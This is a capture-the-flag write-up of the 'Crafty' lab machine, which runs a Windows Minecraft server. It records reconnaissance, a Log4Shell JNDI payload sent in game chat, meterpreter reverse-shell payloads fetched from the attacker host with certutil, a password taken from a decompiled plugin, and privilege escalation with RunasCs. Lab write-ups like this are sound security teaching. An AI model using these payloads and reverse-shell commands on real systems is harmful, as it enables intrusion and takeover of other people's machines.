Let’s start with nmap:
~
❯ nmap -sC -sV -v 10.10.11.249
...
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://crafty.htb
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 12:50
Completed NSE at 12:50, 0.00s elapsed
Initiating NSE at 12:50
Completed NSE at 12:50, 0.00s elapsed
Initiating NSE at 12:50
Completed NSE at 12:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.32 secondsLet’s add that hosts record:
10.10.11.249 crafty.htbWe see such a page:

Looks like that machine is running minecraft server. Let’s check:
~
❯ nmap -sC -sV 10.10.11.249 -p25565
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-11 12:53 MSK
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.062s latency).
PORT STATE SERVICE VERSION
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.83 seconds 25565 is default port for Minecraft server.
All buttons on page lead to /coming-soon, nothing interesting there.
Let’s run fuzzer and also let’s extend hosts entry for play.crafty.htb
So:
10.10.11.249 crafty.htb play.crafty.htbRunning fuzzer on crafty.htb:
~
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://crafty.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://crafty.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
Home [Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 65ms]
coming-soon [Status: 200, Size: 1206, Words: 74, Lines: 36, Duration: 60ms]
css [Status: 301, Size: 145, Words: 9, Lines: 2, Duration: 60ms]
home [Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 58ms]
img [Status: 301, Size: 145, Words: 9, Lines: 2, Duration: 61ms]
js [Status: 301, Size: 144, Words: 9, Lines: 2, Duration: 59ms]
:: Progress: [20469/20469] :: Job [1/1] :: 660 req/sec :: Duration: [0:00:32] :: Errors: 0 ::
~ 32
❯ ffuf -w /usr/share/wordlists/directory-list-lowercase-2.3-medium.txt -ic -u http://crafty.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://crafty.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
home [Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 65ms]
[Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 67ms]
img [Status: 301, Size: 145, Words: 9, Lines: 2, Duration: 63ms]
css [Status: 301, Size: 145, Words: 9, Lines: 2, Duration: 58ms]
js [Status: 301, Size: 144, Words: 9, Lines: 2, Duration: 64ms]
coming-soon [Status: 200, Size: 1206, Words: 74, Lines: 36, Duration: 58ms]
[Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 59ms]Also running fuzzer on play.crafty.htb:
~ 1m 20
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://play.crafty.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://play.crafty.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.svn [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 61ms]
00 [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 61ms]
.passwd [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 61ms]
00-cache [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 61ms]
00-ps [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 62ms]
.listing [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 62ms]
0000 [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 62ms]
!images [Status: 301, Size: 140, Words: 9, Lines: 2, Duration: 62ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
~ 3
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://play.crafty.htb/FUZZ -fw 9
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://play.crafty.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 9
________________________________________________
Home [Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 66ms]
coming-soon [Status: 200, Size: 1206, Words: 74, Lines: 36, Duration: 60ms]
home [Status: 200, Size: 1826, Words: 99, Lines: 59, Duration: 61ms]
:: Progress: [20469/20469] :: Job [1/1] :: 657 req/sec :: Duration: [0:00:38] :: Errors: 0 ::So nothing interesting.
Last thing I want to fuzz are subdomains:
~
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u 'http://crafty.htb/' -H "Host: FUZZ.cra
fty.htb" -fs 140
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://crafty.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.crafty.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 140
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 675 req/sec :: Duration: [0:03:21] :: Errors: 0 ::After being in cybersecurity and minecraft community for a few years I remember that there was log4j exploit that was abused in minecraft. I think we can try this but I need to read a bit about it.
Found this PoC https://github.com/kozmer/log4j-shell-poc
You should download jdk1.8.0_20 here (direct link)
Let’s try that.
git clone https://github.com/kozmer/log4j-shell-poc
cd log4j-shell-poc/
python -m venv log4jvenv
source log4jvenv/bin/activate
pip install -r requirements.txt
tar -xvf ../jdk-8u20-linux-x64.tar.gzNow let’s start listener with
nc -lvnp 1234
And
~/ctf/temp/log4j-shell-poc main ?1 3.12.3 (log4jvenv
❯ python3 poc.py --userip 10.10.14.47 --webport 4444 --lport 1234
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.47:1389/a}
[+] Starting Webserver on port 4444 http://0.0.0.0:4444
Listening on 0.0.0.0:1389Now let’s send that string in chat of game

And nothing. I tried couple more times and understood why. The reason is we are running server on windows and this exploit clearly tries to spawn /bin/sh

Let’s change poc.py a bit to set it to cmd.exe

And it worked like a charm!

I don’t like to work with cmd so I’ll switch to powershell.
PS C:\users\svc_minecraft\server> cd ..
PS C:\users\svc_minecraft> cd Desktop
PS C:\users\svc_minecraft\Desktop> ls
Directory: C:\users\svc_minecraft\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/10/2024 9:01 PM 34 user.txt
PS C:\users\svc_minecraft\Desktop> cat user.txt
<REDACTED>
PS C:\users\svc_minecraft\Desktop>
Looking thru everything on system only one file is interesting
PS C:\users\svc_minecraft\server\plugins> dir
Directory: C:\users\svc_minecraft\server\plugins
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2023 2:48 PM 9996 playercounter-1.0-SNAPSHOT.jar
PS C:\users\svc_minecraft\server\plugins> I don’t know any way to download it since windows blocks all outbound traffic. Let’s try meterpreter.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.47 LPORT=4444 -f exe -o rev.exe
msfconsoleNow in metasploit we should run
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.14.47
set lport 4444
exploitAnd in another terminal
python -m http.server 1389Now on our revshell we run
certutil -urlcache -f http://10.10.14.47:1389/rev.exe C:\users\svc_minecraft\Desktop\rev.exe
start C:\users\svc_minecraft\Desktop\rev.exe
It worked!
So we run download playercounter-1.0-SNAPSHOT.jar
I need some kind of java decompiler, I found JD-GUI

Here is some kind of string that looks like a password.
I tried using builtin runas with this password but it didn’t work.
Let’s try https://github.com/antonioCoco/RunasCs
On another shell on host:
wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
unzip RunasCs.zip
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.47 LPORT=1389 -f exe -o rootrev.exeNow we need to upload RunasCs.exe to target and one more revshell exe for another port
Now let’s open one more msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.14.47
set lport 1389
exploitNow let’s use runascs to get connection: (from pervious msfconsole)
upload ~/ctf/temp/log4j-shell-poc/rootrev.exe
upload ~/ctf/temp/log4j-shell-poc/RunasCs.exe
shell
.\RunasCs.exe Administrator <REDACTED> rootrev.exeAnd
meterpreter > shell
Process 4056 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/11/2024 4:14 AM 34 root.txt
PS C:\Users\Administrator\Desktop> cat root.txt
<REDACTED>
PS C:\Users\Administrator\Desktop>Fun machine that uses cool exploit that I knew about